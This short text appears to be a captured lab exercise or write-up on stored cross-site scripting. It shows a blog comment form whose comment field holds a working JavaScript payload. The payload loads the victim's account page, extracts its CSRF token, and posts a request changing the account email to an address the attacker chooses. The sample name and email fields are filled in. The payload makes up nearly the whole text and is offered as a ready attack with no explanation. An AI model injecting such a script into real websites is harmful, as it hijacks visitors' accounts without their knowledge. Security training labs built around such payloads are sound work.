 Leave a comment
Comment:
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/my-account',true);
req.send();
function handleResponse() {
    var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
    var changeReq = new XMLHttpRequest();
    changeReq.open('post', '/my-account/change-email', true);
    changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>
Name:
111
Email:
111@gmail.com
Website:
Post Comment